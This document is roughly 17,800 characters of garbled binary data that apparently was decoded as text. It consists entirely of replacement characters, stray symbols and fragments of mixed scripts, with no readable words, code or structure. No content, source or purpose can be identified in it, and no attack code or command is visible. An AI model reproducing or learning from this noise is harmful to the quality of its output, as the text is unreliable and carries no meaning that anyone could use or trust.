�wΟ����ʑ���[N���f��K^�;�gv�UL�C�Ա�4�G�i�� )� ���p�pN���w��K#Ү�����]u	�<�s�I��I|��@��ȯ���Z\_�A6�'V�<
���`��<�	>�ﮄ��@��H����k����=Jν���D8	�D	���\
���S���
��ɂ�ȓ����6�_�+D�Ǖ뫔�JzA)p��]�Gw��J.��(9Rf�$8�x9=ߍ�6�z�� ���,�,Q�E&���H�X��LL��l��ټ�ZJ6��1�9&���r�T�� ��	���Ԉw����K� ~7�^�z��͞<H�����Z>�\��(�:7��Y�~�~��
�"����ߦZ0e�L�m>?K�Z�6esG�	M�(��Ȁx�����,�o����(�.)����|������
4��h��k��1-N����9�M�	v~D1)�K���No�oFb�xh�k	���yZb����@b�ߦ����yH��X�8iI<�<�H��%(N���	���x��z`ǐ�Nv6x�N�-�N�4�m zw��*�Τ�@���䰡�k᎑���
��^���S	��>ΐc�g9�U:��Ǚ����l�#���&|�k�[m ,�����茁�����X_P�����(葻.
�x�
wH���i'�����yg��8綑.K�wV+
�n`̈�`�ȴ��p����@���8��L�!�����k͐��YΑ�$��b(l��b�iϚ�0邤�A�����H��2�i��X�i�j�O���*��;ZB�M<���p���wH����X�Ģ/t���Hq.�R���Bϋ��@ʋ�f��͟�/��(���u��������6p�Z�P�o�4yNG���G��xn����+��j�����x���UK� �ߜ��ϫ�H����`����)ٴ���1e^S�[~�\� (U��_����W���a%��―�:᫔��+�˓*�(,�hj	]�H���9I���0i�&0Ȥ�ʨ��F�h�>���mh�����-����C�?w�(��+�����:¸�N�)6�`D�+D/�����ꅯ�%j���?�8�1! �
���΀��8(!�R�������Y|���l��F/��L��l�$x�l0&��4�h��X�5AY��5pz��rĐK��V�跴�x�� sC��f��Ȁ�{q
��ߎĉ�����	�ʜ��{Ĥ��m�,�����Ͼ�9���Q�ϖ	�Z���H醮(x
��
/ ���[B�<\ږ�P�ع#�+��|?;��x9���wI�t;Z,N.��ch۳`����ĄHO/|������\-�-!���d�[�����E(�z���}��9"�c]�H	��hB�0�ʴ�9
ө�Ҍy�&����i�����t�`­�y����N�:����#�N�=���L��l�&T0#�h��vA���`��q�܈L*$�ϙȟ0���)��pK��芗����Y�4��8�H��	B(�^ m��
���<J���Ȍ<X��dd�* m�ˑA�N�wN8-���Chz�ƻ��P�=�`Ł���_8�LZ���-��k��P��ՁI�лE8�ܑ�(Fk���8�
�ɕ�&�,���4{���u,����m�{ʂN����t�H�֏�t�|�� ɖ�9�������D�����(��V���o��̱�H��ˤ�̩*����5��ǎ/ }�L�)�a������Ȃ��
�. K�0�� '��ہl����H�~((���
��I�p�	�������8����m�ۯ�w��P/�XK�����.��k��DJ����a�rh����@��σް�ព.Z"譆�J"�:��j��y8�6�ɔ��,�����H˖� >ݐ�t����Y@'�S��_N�+&�ͦ��� �@�0L��1�D���}�^�i�I��Z��Bzϟ	V(�����0���������������a�@���>-�S���h��A��j뻥m��Ѓ��iA ��1��kû���hw�t
CtE����V^���M�Xd��������8������,��V��K	|.?6	HՖj�0�f���l�ɖ�І�cɇ���&�(�c��ٻ����U{�N��D��'��������0Ȁ�8��8I��-��[�����}�+�]��z���\��I����x�����Ҩp�������́�n��D	����$�X�¨�v���\��`�Z�8<�����
�S�3���w���Z�+6�	�|�;�i,/�,�V�#�m�hX�F�ʒ�F�_N���A�S &_
?i�D)�2���	i��I��}�S�����0����L1$��C��V��4'M��1���E��$`J�퓇q���,�\������ȓ�i��j��~HN���D��FHA�F�>M�H��D��k��PZ���A��>�h �G�L��*���k��C�;�_�螒<-��(�]7�-��NB�!�C���L��ہ/w�����amr��+���H�q���ǆ�����(�rFȏj����Y�1�����^(���J+��aJ��|����E��I�C�-�ۢl�\�=ǳ�b��],�W�ȍ�X�μ(	����爫ӽ��
O�����_l��Hɖ�m�BLR.���ȋf'`	�rL	��zL\b�����������`�J�ۆ����ܚh�ح�4ɔ�͔��>	��J��=D�iJ�j��3���(`��Z�֎ɨ�H�f�Â�w�=ڦm誖&�4R �K�n����=�
4��o���f����`d��c�bÓX����j���I�N�Aҫ��ȣL�{�.�|ʥD�܎Jf����H�BJ�ȁ���t��vn��KL�K���L�䜡k��d�VH�i���ޫ �O���Z��Ze�(0ʣ
+J�+�����!�K���J�*T!����.˹�+�l�2k�D��L��X���(~^���i�h˶�b��Bt+��l�lH�����H�4��P(������*�h��wk�(����h���t/.��� h���l[&� ��u�]�Iv�i���L��p�]D��d�����*Ȗ�Ŗ���ω�H�����
BL� E�;�T�@�wl�r"������`L����HI�"̋���V��f�&���d���8|�W�m�Si�5)��*�4Zh=আ�阮���f�� �BM�1�i�i�
D@�] t�mN���ʧ5��e�@8�m=@�=����q��������5p�vg�j溈��i7�A�vw<�����Ȁt��ȤF��������I����Njz����)e�h��AL��N����b�L�DȆn��Ľ,�� !�9��.�ћ�,B��+�Ʈ�N�L�H�@(��I��A��O�`���O�ҧ�<�EV�Hy*����E���p���~dȠȜܜ��+L˟��Ȟ��l(�h���
��(�(���Ls�ũ���L/ȅ��e�̫-�-4H����ev ȉD)����ڭ�����Z�Ȗ����`ɖ�z���ƒw��ږH)�s�L�
���4�#%�8���M���Tt��v��X(9�ŵ�;ȸ�����8<�-�N)���J��t	�X��I�@X�f��j�N��ZȹI�i�m�_:��}l&�m mi^z�1�4�]��om�#��c��r��ƯȆ�N�Pi�ȇh�h��(�5h��(�E��1������IJR��D�H�������ɛ��d�H�*��Ϝ�D|��I�M��N���d�n�h������dB�@�G��{<ʿ
w+��$�K����G�(�t�l�}�+��h��	�z�HX�EP���"~\���I�@y�((��h�|9��Ȅ앓b�v���H�
�n��I�W���H�i�^�^Ȁx����-�ls�t�\����t���Z\ Lv,�,B�(H�����(��x���<�|��e_lI�\/����M�$B���p��Pi�RI	v,�����HR`��ǈǞ��Qɓ6)���Uƈ�R�;��ܘ�7�
�x��&��r�2VE�~n�-�pM�Sw��� ���߃�<-�H(�0��Ix3����;2���{�s��_�k��ݦo����<�`ؽ�!�ʈ���(�ګ��ȑ���ȇ2����I<F��{�>��G�<H����:����Ȉ����N���kL�A�N(���g�ɆL߽2.	={�a
��.�Jj��hb0�$K���[{�
KއɆɆ�K|�ǜ�� ��@d}F���s䇃������/����^�ׯ������O(����l��D�w��^h�~�����(��;����-�L/��bh[¬���/֜�����.���(�
��"$ǈd���x��_�L�,�X�R	�mI�.��o�����X�W`�<L)Ú(�Θ����R�.h�(%�\EڪM�#��U.�d)��Ȍ@���h�j�y`=��ţ*��&uH�*Hi��Ȉ�&�I0�ꦹ���=v��i)��.㸥���4�H�t�thK�u(�J�u������]�������j	�(��#�`��uw	����^(����4?�Jh�"��X{�K��O��Dj�Ʈ��L�	�"A:��s�k���Bȇ��y�v�g�Ջ�Mn���N��-թ�^
��˃���0j����"��Ё落�B�IXJ�R(�Бa�N����LD�����W�(蛺�Xhk�5h��G����s+���((�"hȎ����t��̀������o��/�����(�>.X0�l�-^v�H�/���育i��%����Aޖw<�.1����h��ü�Č���Z��(�=���h����-��f�Td���-��� �XH�x閌#���;(�����F��?��-����@���~�bM0#������ kH�J��9���*�4ˊ�����oN��*�����h��-��Ii��4;M`�{�SH�8H��A�4_�҉��i�
��N�k�{j���ț��&*���zHJ�ة�R
�(������κ�'g�O�t��`�.��/��ȳAj׃w��7���ۧhN��n����ʨjJ����舔+�'k��0��/��ɞ�p�H�w�sH�A��@9��o�/)ڞ���d�h����(�M���D)�ē3��H��9[�/�B�C����l�ť���:�����Ȩ9�|�$�`#���E��Z��Z���s��m�TO,�X��^�_�������C��@<ـ�Ĥ�Ģ��Ën	�k��ãU25�ݎf��ʈ�ᮮ	�A1� ��אJ�0���7%��w�V	*�\��\��骂�
����\��Z��khUUq���@\��t����Ζ�!ޕ����4ߑĩ�n�d���Y[.�R��H��鰖��k�thҟIl?nC��vn�����D�a�jA�lf`��hh����2�����0h4�b�[�N��nj�"��9�.�pX����Һ�G�$����#'Y�
h�va�Sk�z���X@���/�Z�����l�������nR��(�@kX���1H<�z�R��O���8	�[��w���h������,���h B�,b��(��̎�ň[/�A>�Ȁ֚���_� Ȗ�`��яh��pL	�����%,�f�>K����Y���X�.�9�H��#7Vd��r�TƭT�C����*�*�B��Dsv{�w����9�I��t�\N��+j����\������تI�y��찆+7�������,C�[������fL;/G� �;h)n���(χ
˶�HC:�庴@�
_���X�jI�%�wD9Y�!?���3���u@��n	����~�\����d�i�&���d ziJ�7���!�;�@ȫ�Ԋ�ٛ(�j��\�� �Id_G�����K\����&�F�L��І�*���\���|c�,�J��ǖ�hO	��4���hI�N]���^7�������H���X�Յ�\����@X�zTXA��Z9����	����Щ��J����O��\IΆؔ:������������\ɫ��l�B�����
��w��i������������ܚɭ���-�e<�Ǳ�(�J��n����˲c<AI�aX)�����dد��x��h8K���Ίz�J� q��WKH���I�)�"��n{ű({E��q���+ش��mb#��,
$�=�bˇc�?r�A$�M2�êI�/�%T[�;F���R�j┊xB�;��kD#h%�W�=d���hI��	�LS£��� ��EmI������ɓ�Px�� q�J���ɚwP~H���(&�&4���~���T�&��O�^N�K8'������ހ�ti'7��=g�Ҕ��ԃ�t�������*��֐����@��ޓ���&�O�����UPQ���V�O��ߖ�t���\�W�xe����d?Q�0�˘�F�K��D�L�Ǥ膙�X�i�̴٩��� in��+�Bȍ����6`��Z��7V��и����p��̘Y�~t�l��ȏ����m��<�K���@킚�g$KI�w4����(�.�h�"ɞ��M��
�F(�<茲��R`��ĉ�F�-�@+�����+���ݶ8J��8���Y⮏����j�,��uPȔjH�U���ލ8��j��vϛ*
�y��G���@%�̮�!A�\I��b	iª�:m����bhI��h'Y��� ����ɲ�<j�ƀI�2�N�\.��p�a�����|��(���H��Q�K~`��|��I˭ʾ����뺮L�o�������$#�q�w���H�'P�ɃEI���������-�v�-����;	�� �tO�K�H� ˔L���D�H����c\(�@��9f��W���/��Pe���G�|N6=��K���L�ϟ���j80��ɖ3���	\���K��*�����Ua���I ̽�I��ϋ��
�@Y��� �\(�	�RI,�a��҈��8���
���RY��a-a3sT\�e5k���W�(��h��|+p:HoAK�|���e)���.`�σw�� �(؍DbwƈȎ@k�*r���j�=8%�ꚻ��ӡ���I��M�,�aϑ�0#̩�����>m$��k��M���x�Q��?@-ޭC�mA1N��!�����͛J��ə��O	-�Ļɚh��-Hn葘К�R�D-��S¹�	9J�N�	��3k�D�1D��n����X���dN���E���;T���(*�0�B}J5á
�|HS�l���`M��h�#a:�ދx�v�"�J�C�FNw�c�o�OpSNK>?݈�]4n���5���ˍL1��� F�����ɀ�
�)��Z+��h��L1� ̬"��(ز�lh��Z�����8�����$�̏x g��Z�K������4�%�Â���`I��g�`�K�����c�τ([/��`
-D�.�<������	�7��X��Xۉ'����ɈzW,���h�$����P�_)":�ɹTb���'M���x����0n�&jK�FXԟ������w���S�����K֫�]'�$�+p˕ŢK�,�B�`�?��ؙ���e�����ɲ��iM��~�W�P��Ö��;7 *��`�O��A��D��[@L�_�����K���[l�6哰Jy!�-MjP8xF��x	��T�
�ϰ�ˆ
k��ӯM]���0��zp�Jj!��X;���{�ST�D�.�H��0	���cH����o�樌�(N|ly�������@v����X�9i��I�B�Q����ɘPx����w�5��x�\���Ј���~fD��H��)/ah��.�~V<��'�V3���� ��=E���)7������b��؊��#����R!��(�0'u.��©bP@=Ѝ�~+Юa
#����N�qEOh��72�8�9��d��l9�d8�Qd�:H6>gB��#�� C�<���D��C����y����������+��)�����������GM���Zm�����فy��غ0ؼS]����(������i�w l��x����L�9�q�׶H�(�4ܽ�� ��N��7h�����SɖYl�����؉cɽ`	�Y�������騌
��(�Z������΁�X��M����|���_�:콚�����ز���z��`��������Z�z���x�������x�M��ϭό�����|��x���e��j��S[��|ȇd�����ޯ������h�
��X��(�>o���������h(�h���Н�d��O��h�/j�wɌ�Xߢ�x�9���f/��횺|��Y�G��m��L�]Іl�̜]��Q�����R��1h��,��!���4�����ی�v��(�~�����i�םp���Ⱥ�����i�,���
Oy����|�<��X��`�t/�X�.�",���\�$l���B�@Y�6���軯��@�б��8��^�ց�������gi�S|�ݻ��wI��x��x����/، +��N��X�ԯ�|����{��j�w%�/��ָ �0� (����:k��ʏƊ��x��ΌA[�L{�.��x�?�|�����/��N����x��^�: �z��������J�ը�`x�ת���@�����-��hn(�Խ�>/�*:)����/.�	��L�5^'��_��9����lИh����c_�J^��<�I�Wa�}����.�R^��؄�)(�Ȉ�Y�,��k����b����i��Ϛ��`��l����LY�������o�@�w4,��������9���))��n-���e���K�9i�y�5��;�@�Nɽ�?I|���������^�OH�.k�绎���Ӡ�၊��� ��騏Nȍ��H���c,�K��r��j�ʌ�����(ۏ�����@� ��O�ʊ,ȋ=(�@���� ���}�n����𭯝!2��M���R;��8��(�'�V{������i˵����
�(������z��������ݶW؊��]�L��)^�S �w��x�0��jrF̾l�`�b�YnJ%��'}����R(䃉'y2���t�v��X���,"�,�[��Q�MX���Ù�	��91-�~���X����G�
Z}�6,	�"�q���9
�H�'+���`���/|��;�����B�����ٲ,����IL��ȕ���޾S�����kmy��h��+��{�&�������¸�瘌�=�+�A�+������Zؘ��K�������똧h�#+�w����j����?�Ú1*R���A� B��ڡ�'B�;�>���y{����h���m{�N�X��茥��:${��Y�
�H�j��|�#j%=�'yh%hb�|1�-z�ɤ�&E/�fa�k��y�'z�t�'�h���⠸�x/�o�|/8!����7�����p��q��@~n����X����b���9��H�[�����JY�6l�OI6��ؗ�𸅢�v�)�)�U�bJ��8��,���w�Y��X��޽�_�2�<Jy׻O�Z	�3H�@�Rً�����X|��+��"=�ӿ&h�e���O���x��O�������������1� �/��� ������ʍh�� �   '0�
��ȱ�z�)�"D�dȭ/�a��=���)0�:�#e��=�)�T��x�0o{���ݭ��x���H�_p�eH�^��h �ꪊ�ݶk�%.��m8�I���m�Y.'3j4XC�A����M%P��c�f�EoC4wy�}��Evx�i���������(���b���!��R�y.�i���0)��H�苌��aӔ"HM����X�P9�5X����Ӛx+�28x�8"�,������H�Bx�΃-�-��<tM�ȕL-��S	������[��.{	�y�����0�=���Ȋ���K��k>��*��Xf��~ ������B�
���3�03�!�o�8������܊�@n@�Z^������X�:"���#�#�#�E�>��w�j��ȯ���hh�`��i[�h��ۈ�h(��؊^�@��n*�����Z�NC�#z�hA4B�6�5���Vs�^3j!5nQ�SD���}qEQ��`P�m�(�R�����x(�OF��8�{呈���Hv�*�8�CX��dUҸ�����_���o%I8�����+ɺ�X�֩��;��I�vʋ�C7|�J;���ٌ8݉?(.�(��8�ϐ艮�����¾N�����G�[|	�b�uy��a[���/؏�����w�~��8��k����������?�x��ʭ�/r<��� �����-K�ۨ���&�"�!�7��e^=��ʴ��ȏ�]A�5�eH�'��#����
������6����9t�d۶J`�����J#F �nx�aۡ�h�R/��?�&#�6%�''�5��h
�T�aQ4EH&6NS n'u�ToCa]C%n�v���S(��)9	7��d(�xI��*�")�Ӎ�kN���h���H�O���+��
�����w���08
8	�d������;.�7��f9)�-�U���h�6��%��ȳ�5,���<H|���-�dZ�>��.�4�V�Ĩj��� ����*����,x���y�F��d>+�r���(��9��ϊ��]�u�։֌�� �#�S���^�J��1�v^b{��nъne�|�|��AD|,�a��*o�(�����F`(�Z3mۈ�:�`�
ؠ3"��.�xhCB@�r+���4M��`8�������`���w�X�w��p�6]�F��0E���T.��k��n�FdQ�&����(�Tc/��!���4J��h��X����H)O�$狪R���H��c���e5����tge��g>�5���?J�f�A7�t/)��؋ �g�(����Nɔ2���"�@	��F<Y�˴��s膎�¤.j��8����c9�sy�鈏�������,P@(��ů����I�+ ���$)�/���࠘zN	��D�(
��^����۝Ĺ���OŢ��hQw�ǒ���0(�Hىz�R��b*������`��8#�� �Қ�A2������ð �C镏��(���Ş�z~~�)Ɉ2��q��F���ǬH���B�?pZ�N��p>%��Vl�s.E�ޣ�G�S~�T1��EE?�_'k5���y��O��n�mB�q���Z��Io�_UU�f�P]�Cv�~�|�re15�7��8Z��H����h�hIKvst{�w�xg��b���������J��n�����D���Rw8��xI���l����̜���y¢��N��I+M��\�Ϟ��K��Lg���������ȇ���H�gk)@���H��@(��x���������l��E�\�̙�j�h����*��yT�G��h�)��I��(H*X�)���N�K���H+��D�k�zH���򪄻N(���k���(�������@�ҝ�j����j�և�j��d���"����yJ�8����Ʃ>-�����z�!,���!.�Ϣ����w�##��hb"������`�c1d#1l:C&�`����v�D@:�d��X�ϋsZ��E� ����'��(p9@�k�9��襽�Ry��t�SjP�5|�hEW���n��&徝~x��Q��3z*�� �S���0ٯ0{*F�5S��&��å�D��0�������y;�e:��̯�y��6�`��x��I��N���Β���N��ٜA�/�NC��K�a{����UȌ��	Y��8�wʘ�C����
�|w8H~�^$L�m�Ȇ��g5��mN��gt;)m�������Y�"��y����E ����+��n����Ę��n����GT�ʀ��)��v����,߂(M�����)
��T�	�٨Ǟ�
J����� �,����	�1Bm������q���\c���Å��T���C��@	K����T6쉅�H�M�ː��I�����>6����O�8PG�y�m�ų�NhHD���
^4KVl$�v�
�w*;���8E�[��Zn�TE�:����O���t��O�L�_rp���(�ʀ	��	��������,>�X��.D��<>��h���(��pe�1���싯�FɚBȂD(*�hi��Z�k�ϫ�-���R�a����S�I��\,�x���
���������l��h
��J��i��e����[�z�������B�zL4�m�%V(i$�]L����.��!������n8۱���� �pߌ��Ɂ�B��
�w�����Ȉ�qߋ�T���`�'��꯬	�������X�(�X��\*��h���������O���������O2Z}�-����C�e��qx�a(��6錕h���, ���n���O��̅8��`�J����fm���Q���N)�'aO�(��RN�P+�j�;�z�<:�K�P[O_������R|�	�T l�8SQ����{Ϯ�ȊJ�����K�PHT�����H�:̋;�	��J��Ó|Z�4dm�R8C�w<��ӧ����Ni���Tk��Wsު��l	�d����l������*���(��ɂ�̄i��@����� a������ �������(�ͷʁBM��\|�=�����`��������2 ��Jx�ت��8�(���(��(�s H��W!��e��X�\Ak�t���8��DL�����:H�Z(�(���+�Ȗn���+�����i2�ɞ�X����J���_?v��a�ϱ`����j��Q���	�w9��K�^��٘NPO���7�^׸J�`)�%��&���s �hR�ݣ%XRK;/%h�v�e�Z���BNR�,�_ �蓁RF�??e����Q'���1�A�߾f�&���Pq����L�N�
������X�:ɪ�����^V{N��������0����h��NX'�����A?\<.m��� ����af{��&�b��g+������ˌv���'������|V�ʞ��z�B/�5��@��5̡�ǳw6`�i���,HϨ  q����1��@˘�h�`���6��Pm���� �¯�M���(������	+�c�X�4W���T��7�ݜ��Ԭ�1PY��=������bM`͋d���O�m҆M�(���О���)&m�O�X�7��]`н�h�K��&���X��7�I�W��&�c��V��ENeE %����Q۫F[j�Pүu������j�/�M7to���+�0b։�ԛ&�C��!������f
�m�&�Ċ��w����7��6I�xB�}��r?���1'�������L.�*.����� ����1	��r����˯<��H�퐈� ���`�����r���Ș蔼���Q�mI���#+�˙�K
�  a��pf��Ȍ�H��x��������� 3�!���h�	����~��C�m���0��b�\����(�(@	�늧��@̿��!����@�Bc(,�&��0��X�!h4/�)'@�j	%���(��z)]�5��w��@�	�؄Jp
�H������K�*���m���M�OF���	���������c�Tx�������ۉ�k��Ë�(%W %ɀ,Q0�d����{��۾Rz%̂��"���j��C��H	�@��@ LO���S�޸Oâ�����H9�K��p�����XI�ۦ����鋵8	�Ȱ�B����H\���I���Y���#�v"��$�N��@���`��i�"�w��<!�1������;�w��`�p1�x��J)Û�َ��9�9�/� � �� ��6,�`�ˠpC� ��d��p9� �(������ �@3���P������������4#!� ƨ	�h!�ҟ֙����
���	�Ĉ� P��p��܂8h�D#�肵����G�ɋ�� �%�
9Џ������\M? <^�y,���h������ӏ�(#�����=�	 ��� �7Ҥ���BZ��������4*�|=h:�$w���%$���e7_�/�7+�%~�쫦.�ٛ�ٜ-�z�Y�h%�X��8@� ��`����x����x�+ڎ�����2��닾0������B:싌`Y�:�����9���I��v���ɑ���wڊ�蕎ە<y�x,�1	X����X��:	���ʃ��h8U��H���)C/�������	
�yC����7�D�P�(���f��P �x�d�������� ��v�	w�Н����(�J��	
�� )x�8h�$���K(����U�(Ĵ� ���������)-P���pH4�|���<�ż�Ј�I͓�0z�^�� ���	o�i;��(fT�qܪT�����$�ǅ��]�M�
�x��X$���u��\�XE�z ���|�S�e�ܷ�@~�5Qr����YD6h:�j�~H,L�����A-����0�Ȉ�Aڲҁq�ܨ.�1��
��0,勾Ў;�:�w���/��.'=��s
�<�	M�����sX��2�G!I�|��x�y������E���H/���������Wɛ��
Җ��+9�D\J\\� 	�h��M��Ȍ��	����)��(0�����:l�
��
����^�#	�X��x3��)*���������0^�X���
��ߍ�����j��l��S;&�F߼��FʣӬ��
W� �?�*]�5�(����h�H��
}��x)�H�� =�(�� ��|<��w���*܋6�����@��X՛�:�Mϒ�[��Q`Ϛ�霥�.j�X����+�7,�Yw��Uis��`%������������m����y����
�Ȉ��>A�fB����|�aA�(���8e�	�Z���U<%��".��.AѮ�Q���/$Ě=)�<y��A��Rے�ܰ��j��
��
���X��^�2��Ć��D��9�� #Ӏ�̌�|C�-"h�	��]x9��x��x
��ՠw��� �2:�������pY����A�4�U�|�����L�و�
�0�;��@L�	�ֈ�u�,����k�����%2"����F�q�&��="_1�]�5�(Lت�C
��6l��x5�0���	)����(��e��P*ً�M@
���������i�xX�����m�i���%��+-���ի(mi�F��Q����["_�R7���I�̾	���@����铥�/:	���
l��1ڇ8��w
�yZ��
��� �r�/��>�S>��ِ<~�Z)_������0����X
���۰���s�������؛��2��H�C�$܏ȹ!s\�D"3��mK�[M��`�l������� �F3:����44{mT���L~���
�Q�3�$�Vl�*���0���"�[�H�fa�ߵ�FevV,�� ���_��M���aԩ&�<�q:�<<pd䃪 #������A����P�[M�(���G� �	)��+��w�6�ǅ�
�������ȑ�Y�H^�@[2�a�Z�TȊ���d�� �X���>%샾U��帿��@�8@�����.�U��p,,��x��芏`�����e���.�]�m��:�f�5�
�yָ�放c�䔿W��������
��^����A_��2�'T�����l��ۨ��������J�����C�0�D�C��FF��V���#�K5T�̸�Z}��9��@8�	�O���!� e�w��9� 0!����L�
Q�X�ѡ�� =����4�&��W��(	�0�< �j��)*8�����M$j���%B"|����9�)�#��q�#�#1����B�G�����fdM	�uN�� �	�����
�(��;���	?��a�ІT�����S���O�q��
��Q�=�+�a��	���S�>���@��>�gpy�Z���Q���*·��Ƣ�� ��������|ڢO�Ji�'R��ï8���w�Z9�-���>�S?%���s1�[����A�EIߺ��@Ɉ�r���졾	�p�q1֐���Ԇ3dΈ	L����(T޸�jIԌ؀����nA먜H�}������Ї���f�	`!먝
H���	�ŠVB:�}� ȡGD]��~�V���8nm�)#��	�
d݈����9�)A{��q�"Z�{�Fl�����`Ykq���?�b�s��2
��	�����H-�?K��M5��	�gwV=���UM��f��	n������{���4+oE���v�!��{.E�vN�Ia{�X$�⣢[�؝��t�!ǝ�<�u!�7*�+L�b}c_��1�#E״ ��~�U��^�1�����鱜.ٍ��
P�[. ����$-�֯8Y�0EB�������(��y�L��8����P'�[����_�o��d���o�h�	�����xȃ�)=��&T��� ���m��.�������h�⌏F�Ԛ�q�wL,��e��ڌh��ZH�˘3\�K��ȹΖ��	M�����
�\͆ ,�	��h� ���ϐ��K��h	͖�\������x�Ɍ��؜9Θ�`�O��`���b�� �K�ǀi��/��H���(��X)H���������I��Ԃ����L�@+m���F�n ;/�z�膳��Ҡ�WK.��9���*H���2L��%����X�g,[Ƴd�HH���ض��˄-���Ǆ��
�3l���Xwن�j4|��`p��������%N��AL���0-^�R��۔�p���5��<Z"��R��v�sݔ�I-F��\|�賂��lH�~�����I�֑�	ߚ������>���a	P�����\�Ҁ�<��8a.��*4~:�0��45�S�:���������p�R�\�	���<�C�%����/��kO����	�0h���Ɏ��X �B U£u��H��gK��y��ب�i�l��
񄸰���N��,ʖ��w�I���΂�ؚ���4�̕ʹ�����k͘�J�����f k�&�ϙ=���Ǵ���x�n��VvL���7���8�Ҳ2-V�H������k�H��B�*n(ˌ�:�a,�a.�a�'�2��aXK�9~8Fv(F������k���L�XX
�Щ鈲BI��X�m��
:��Lˈ����;�Ӻߒl}�9p+��K�:*�<���L��U����u���V
��̩�֑Ĵ�
�PH�
����w��艉А���9��$��x���k���	��8	���Lhm�-�E�8�����xș�t<n���I��Ph�����i���h�@�Ʀ`�On������Z�yM�� p�vH�,O��ȧ�)��HI�5���/��I�}�ΣX���H�ꉄ�O+�li���8���l�� @�U����i�*�Y��٪��稈IU�*���� �� +�����	Ɵ��i�~���(��M���*Ke�ش�=���bL�����w�'�UZ�V�����b�p� �	��h�[n�!����.��7��*�v� �`7����bI#��q����ɞX����ɏ7������<L��Į��0�տt�=��ʟr�{��n���q� RH�*�]���i���om�q˕z���@�3�����L��
�P���8j�����Ɏ����P�@H�����Q��X���d`	�@I���D֞@ɂ���#��Γ��������M�%?y%�.�и�w���ΙL��t����̢�Ȏa::���L����,H���Ϋ�Y��p��7��	���7�@��Ԇ
 ������˾i8���7�pg����X����Lo������H�����,�����ʙ���
��J� ��4�	�����{��������(?-ɡ��h�������G��5�p~�ͽ"���-�͌}�Lݏ�sVo�r%�eKa��}Z�L���O���(���@�8�]
�6l����������������K�ͯ�wLA��`�`#��J�`��@�G�驿@���*mb�<�[b�d���|���+���O�%�H���f���&˒��9��+��N�<��]y�����b��0	�v�;\���4�ߣ�ٳ�8���h�k�ڱ�Ǝ�Y1�H����1�����,�����%�(V�&�: �H	�S���@s��b�e�ι��)�l���*���߁�1
���zy� K���̄��c�X�؋�E	�-��n��Qa[��	wfX�dt��w���멠(���y�"���GO��`�2� B������B����e��+R�X������.��m^/�U�dl��Bz���ܫL����bٍ���,��yγ`�]�WL��>"+�]�>����|ž�o�S�(X�ѻ��=��O��];6}&��d�'��K��c2�i�0x�[D���kF���yf�ҙ�����݄�P��3��������.�25�9�O��t�������Q&�R�k���w�^���@�a0AĲ���X�HJ�(
�E�<ʓ�H] Z����Z�����\���H����T��ș�0
�4E�I�@��	U�@��	h�T���	��Ȑ,Ȑ�N1[
t�V�	퐁ɭ���l�e`Jt��ȍ	o��� [��D���iT�T �yTeTFF�쁟@��X�� 	P<P����B��^�)�+�H��\��H��ArHG�*Շ��#H�d��wX��m	B�J��Ʉ�Ä�ɊwT������%K%K�KѴ���H��	A̜��dE�dC!�0֛d	}��p*֧��c�faQ3͸����+��+�E��R� ��&V�R~��؜,	bA�� ˀ�����!�Ih�ʘ���ה��<҆�M<��`J��`	O��@Tp����pY�ɂI�,D$W�q��mϭ@	=%�sM�4I�x��S�ŕ�I�ኑ�ߚ`	�슑���H�x	������Z�����4!��៑����ȭ�KH��w�Ԁt��8(�HhLZiX�hJ�n�kd�N�ۖ܆�t��H������IU� ����(`Jb8	D�lolu��uTe�I����H��I��H�G�
��	�{�Li�lP��e(X��	�$�� ���-<�s$�S�I�n��Lv<�8v<Ǭ�B��SQ���9K��U!��h������������k�������/�����+����o�毻2C������v*�z�|��N����@�Y�l��w�٫Ȃ<���	��Y�� <�~��IIXƎ�H�����X�l����O�(��hB4Nt9�D 
�Ԋ�Z�8�0J�xH9�����E����ڀH�I�������jl�u	7�ɪ���q �<	���*���T�=I��Ux@���K� �	��Hh�� �Ȃ�Ő,mަ N�P o�4ɂX�L�hh
܈�m�Dƙ�.�؉��AU-FٜG��מ�r�fHm�@�����ȭ�h�ȁH_U���D�wr�ϕBPY�<�{�ȳ�H,̂,<��B���2�Z��Ƒ$�L� ꉔHh���˱p��X��ó�V�����Ġo:/��/�r*=�o<b�m��6M,ŒѠ;�c3P��.��|�/� �NK�Υ���1���۷�	����L��po�v������I�������lJ�XȀȂ0˲��A�ƓF�d�1�������0]I�	���-�h�@��4ઠ�B*��JH4����5�
�|
7Q��vO��m�w>��y��I�h�BɄj�\��Ia�T�O9 �j���
�I�<�%	
|����ș�h �8�Վ	�<%
��Rb--zm�V��9��P�b+��h��쁙��(΢T��tA���*K� �	*��,�&ɴ�$��͸j�BtXbt���Q"���±<�P���Y:��b.��c9`&�������썲�Kgvf?��<�#=�'�hCѹg{��=��6dX,��,)�}�'{����{��|�+�F���|�g|�g1z�wP�i�a-�tK7�Ě��#���*�\/�(����l����\�r���N��H����Oɢ�4	��`LjD�ȓn�tM��h	��ʙ���J���ik����_�z �H��4$�hRx�x������F���p�i��_�8����@J�Ԙ���H�H�A��P(��e:@
l��2@�I�l	�l��8�@�C1[U�I�B��^[�<%D���XȐ��)�׎b�����@AYq�,�*��Z!�.��w��(�B�+���X˳�G��_"$�iQ�ˌX�4��T"�Ì�'˳P��C�uxbdz��cn'
e�*`������dr����������yλy�{gʧ����<R�{��|"Kq�oq���{�+{�{��+a�;cp������s�}xȑ�,���������\���	R��K�H��I�������N� �9Q����O�pȂkID��D,��ߓ�oD�J��ɦX��������Nd�m8��hF,�wu��|J�Q8��ʟ�Ĉ�t�Ͳ�H����݀�2J�܈��ل��P�m\�Ԇ�ˑ�F�-H�XfTH���\��<��=T��ȍ�ж�zd8I�@��U-yT��A׊"�b���mR�h���&iȝU��.�F���假�!�Ǘ�[�u������3��C�:�;�J��_��'��;�X������ev�'v��ۻ��;�����{��g���˳7������|���;�(�|
?��g�zA~|���bT�Xw��T���Hx'��a����`	�lI�sH6��{���(��N���Q�
��������0
�D��t�N�����x�D� 6	���wI�\���hƊ}���0$3m 6uɐ\d�!�t�F���ɂlO�<J�������� ���h_�4ȍ����ԇ��y�_���4I���cH�bd
JT}�ʍ�Jm��%I�D�X��I�R�(f-W���y�������n����Ң �b�r����� ��� BK�Ԉ�w�B�CK��/��K���®j�������� �W�)Lg�{!G�%���K%������������������;pR�1*����{{�g;]�ˣ�����~�ɟ��A��D���/H�t��G����ޢ��ɼ�l��D�0?��H��Y��
b���	�������ͺS�NK7N�
